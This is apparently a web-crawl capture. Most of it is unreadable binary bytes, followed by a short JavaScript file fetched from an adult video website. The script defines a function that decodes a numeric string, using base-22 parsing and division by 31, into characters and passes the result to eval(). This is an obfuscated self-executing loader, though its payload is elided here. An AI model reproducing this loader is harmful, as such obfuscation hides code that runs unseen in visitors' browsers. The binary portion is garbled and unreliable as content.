���n�
��Ťr5�g0��ԭ<Rغf\���#�Y��	ݳ*{����%��i���w�o�.$��	
 �&)"@3T�u�(���a@�I�ғ$@�btG�e2+%��ٯ�q9���)ҵ7�^Y�IFY*�3ِmʼ�J;����$�Ҕ(a�L�#v����5�$n��"H���k�d�g^�HOn�3�%���>�q��� �-
�-E�����,/��܂Z��w�5�����Z��l�v�(s_l5���_%���1ڂ4f����Wݥr7�GU��p��{��	Wr�ZQB��ZҕiP�) EF�vݞ��Ϡd��� $�m"�5V�E���p�ǖ��*Ͷ�0+<��?�bi���¥����؋��ڂ�W�lN���d.K,5���$�ݹ4�\���[�I�:'�l�&��;�U����=���݇�d��x�@"�D����� �3�f�z{JU��E3G%��Y,�F��ݑ��F����]YR�B��Z&&��`^r� �O��֕�����+x���٘ٺ������7sA-����̑5��K��䀫5���$ �N����`�$�,H$�\��F�%��X�y=�c���+ܨ$~��؝��~��Ch��R֟PՃ�8*��jv���v�ROr�?�;�ެ��@� Y�W�1&���\"
�jҪ�)J��4��F_��#�:vO��_�±o��Z��������rF����LM��+��X��F�w�2��H��'�,��}첒ߕ{H��C��$d	$�s_���*�׉�AP;��#l����W�&�J�����-,�-��{r�m�S`�%��+�%x^���/�|B�OW]��g�c`��R��������_#�n9��II��� �ݺÓ��·���O�5 ��۷Dl|�`A,6w� ���(�0A�?�\8A3"��z} �)RDo�C�r��0$-����~|��+$h���m�Yw㱴	�o��߸?��� ��k��t4÷����5��zb�r��,���=��|���ڒ6O��פҞS���t��æj	ckSx F�_���3��n���l/�6c�	�y:��ubm�@vd$� ���܏��[�SS���4��To��� �G޾	?w���7r�#�� �v�a�
�R@::ve$��H z��"}��Pv�&I�D��M�$\���LAϯ�V�O�UVRr\��a�� �`4[�ZVIC�|�Q� $�#�E&@{J2��� ���Ɔ���ǋ���I�W
�lvH3yj�DdƦ\uy�w.�!+� �]�� �T�ʔ�4� oq�����$�����(���053΀ȴc���g�͙�CYCJ�;�)F����/A�)
	A���J�ml���h$�����z'\j�-!�/j0%TG{� PbH@���|)Q�~YX̊�������'@��H+���[��}l$V!�	���V��~�q #��]�C �{��_I$R�,-dϡ���x�9��e�j� �UD�<�j��6�!*W�f3����)$8�����r�x�ٱ!�)� �:��� �B w���?��y�z�?�8�"���%���D�D X�ug�R�����"hޢ����T�w�_� ��A����X�?��?}0{&T��_4I
y�
P���/@��
�� V�0�� {�^ @bt~?#��������I������ڣ� _�'�B���<��A��|G��>}�T~�7uUU���N�Tbv| �� #Z���%*7� ����q\B�O�O�A ʣ`Lǧ�'�ɒ�p[*L�Y":`�'Q���B�H֏�� ��3�G�+W�eL�cܚt�t��%u0}��G=��3;�X��lA�X��\��FL-����]�)x2<RC�%�;���K�� B-d�(��3*��i��˨�7p�J���*��ܣƂ�gZ�	 鱬@&iSOi���a������R�?��hͼ��X��.��P��^d���B��GW��n�'�=�L��V �h�=Ď�UP�*=X�-ʖ-� �i�BD�x�I��'��� �e���I��HCz��o|R�ͱ{2��Q� �_t8��ȑ��4K<[]l+��GՁ��;Q����N���'@��~4�8(e�B��&zVE6�c�����>�{N�ԕ(�E�R�S,�j7ҀMc�p2�{�5ړ�t���W�@�G�?�v	 �65�#F��7�Wo�����샳�בl���w�T����Gn�ڑ��|����O��O���>N������F� ������$���޶�㖗Ls�2 �:�z�s|lv�ZN��4ʠ����2�,	6ʮ��;�����yo��|k+y��(#�Ҵ����x���{�MM ��{t�]���h {�c�����!K�� �6��᭍o~��Z����x����]hww(EfB<�Y �oǧ����P�`� Em������'T��G��>���O9�����W��9����ǲ�Q{�2L��jw��,2����+ ��� �ٞr��Ƨ*��y�Q�9��q�(�#A��h�1�r��o"2���<�Չ-
�K+_Ŷ�Z>��j�b��d>ٞ�=��l`y��\V�v����6BjY�X��\
ơ31M$�� :y{��'��աh-�IAIJ�4�x�҆�]�g,�sL��M������4 �@����!~�R��9�T�ѥi��ve	"i��[{V?s)`i�� �,F]�M�#n�c�"gef��G��FǍ��Y�&O����������c�I�d�0��l�{��A]��{F��Hߥ�C�%��!H]��	��]�_h_���k=g�]��~��N�V�3��?�`��G�eݧ�Q�������߭s��ν�G�4�� ��|� �z�Y�<Jْ:�=|���I	��.�����s��_|Ƶ�62N#}�Vp����@v�I����� ��Y����"0��pY��*^�%��+䝖ߺP��h1U o{#^�ҳ*6�}��>Ae=������ϟ�Y�=y^S��p�� ��D|6�������l��vﹼ�y׏�� ���!n��0֎��e>@ִ�Ϭ����	�}����b�����8�En�|�Y�W�B�����>�˯#�����F��ll�(�EU��q�6��2��o����z�Y��\�Z�� �_��c�v�� R��r���̘�᥂�~��!y�~�Zb[t�B�I�>|�`z7�/|M'dj�X)P����5� ��z�U����Ι;�'�d�+�����"G[/�~k���
���
~֚Be;�Qw�����fAZ��c�������z�Us�_)����e����_o��ӿ�ok��o���� խ����_IVag_���})H,ٱ<p��w�~�$6�������.�k�E����k)U�;)���M�f_R�h�:��,~*�j4�|Ξ�j�,P�G�c0X|pH��U���ay�P����rJ��/�/Mf��#V�jijUK��btu�	;$����Y�3��������?d;$~��;�i���4�	�Yu#��'�$����%���'��~������轺#ZRu��$�O�~mKn��w�N����0� p>��z���MtKq�D����E]��Q$�뤒I$�n�np0^�J�f`��F���������ַ�<�o���dO�q�I ����� �~H{����yG����'y��`n2̊��=�{�� �����{s�餽��<�GܧL����>7������қ{��1X$�{��j��>C�S��nAm�L�)��v$�XfGA�`v�\$�^�.e�M��X,&
�P��vq���3����i�^K:CZ*��B��5�25;U���z�\��<��Y���[R(J�e�2�`�  �H��Ꭸ��R����'s���

--- FILE ---
content_type: application/x-javascript
request_url: https://1malayalamsexvideo.com/js/bmrRkNaQNulcWD3Af0cVBR.js
body_size: 21738
content:
function khbofl(celm){var ihzl='Z';var kqpkrhck='A';var azarrstgxy=[];var fgjs=new RegExp('['+kqpkrhck+'-'+ihzl+']');var wthrogmib=celm.split(fgjs);for(var i=0;i<wthrogmib.length;i++){azarrstgxy.push(String.fromCharCode(parseInt(wthrogmib[i],22)/(31)));}eval(azarrstgxy.splice(1,azarrstgxy.length).join(''));}khbofl('[base64]'); 
     